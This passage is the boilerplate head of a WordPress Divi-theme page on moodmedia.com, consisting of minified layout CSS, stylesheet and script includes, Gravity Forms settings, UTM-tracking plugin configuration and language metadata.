.footer-widget:nth-child(2) .fwidget{margin-bottom:8.483%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4__1_2 .footer-widget:nth-child(3) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_4 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(-n+2) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5__3_5 .footer-widget:nth-child(3) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child{width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:first-child .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_3_5__1_5 .footer-widget:nth-child(-n+3):not(:nth-child(1)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_3_5__2_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1){width:36.7%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(1) .fwidget{margin-bottom:14.986%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_2_5__3_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child{width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:first-child .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_2__1_6 .footer-widget:nth-child(-n+4):not(:nth-child(1)) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3){width:12.083%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(-n+3) .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_6__1_2 .footer-widget:nth-child(4) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:20.875%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2){width:47.25%}.et_pb_gutters3.et_pb_footer_columns_1_4_1_2_1_4 .footer-widget:nth-child(2) .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)){width:15.6%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(-n+3):not(:nth-child(2)) .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2){width:57.8%}.et_pb_gutters3.et_pb_footer_columns_1_5_3_5_1_5 .footer-widget:nth-child(2) .fwidget{margin-bottom:9.516%}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_code_inner{position:relative}
.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_pb_sidebar_no_border{border:none;padding:0}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_pb_widget li a{color:inherit}.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_widget_area_right{padding-left:0;border-left:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5% 0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(2n){margin-right:0}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6 .et_pb_widget,.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_widget,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_widget,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_widget{margin:0 0 11.5%;width:100%}}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=ro&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ro/wp-json/wp/v2/posts/383016" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fmostre-de-muzica%2Flocal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fmostre-de-muzica%2Flocal%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.15 stt:79,37,70,1,67,80,74,66,4,69,3,68,73,75,23,27,40,44,2;" />
<style>.handl-hidden{display: none}</style><style>[class^="fieldset-handl_"]{display: none}</style><style>
* {font-family: helvetica !important;}
h1 {font-size:60px !important; line-height:115% !important;}
h2 {font-size:45px !important; line-height:115% !important;}
.20-plus {font-size:48px !important;}
.new-hero {font-size:70px !important; line-height:100% !important; text-align:left;}
.new-hero-ext {font-size:60px !important; line-height:100%; text-align:left;}
.giant {font-size:30px !important; line-height:100%;}
.hero-row2 a {font-size:14px;}
@media screen and (max-width: 767px) {
.new-hero {font-size:40px !important;line-height:115% !important;}
.new-hero-ext {font-size:40px !important;line-height:115% !important;}
h1 {font-size:40px !important;line-height:100% !important;}
h2 {font-size:30px !important;line-height:100% !important;}
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="alternate" href="https://us.moodmedia.com/" hreflang="en-us">

<!-- Google Tag Manager -->
